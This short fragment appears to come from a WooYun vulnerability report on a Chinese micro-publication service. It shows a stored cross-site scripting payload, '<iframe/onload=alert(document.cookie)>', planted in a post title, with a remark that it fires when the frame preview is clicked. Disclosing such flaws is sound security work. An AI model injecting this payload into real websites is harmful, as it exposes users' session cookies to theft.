 Chu_昵称长长长
【<iframe/onload=alert(document.cookie)>】test --发布到微刊《Hey, Boy~》
http://t.cn/zTIK433
<iframe/onload=alert(document.cookie)>
点击框架预览时触发。
Chu_昵称长 发布到 《Hey, Boy~》
微刊
test
30秒前 来自微刊 | 举报
| 转发 | 收藏 | 评论
可
www.wooyun.org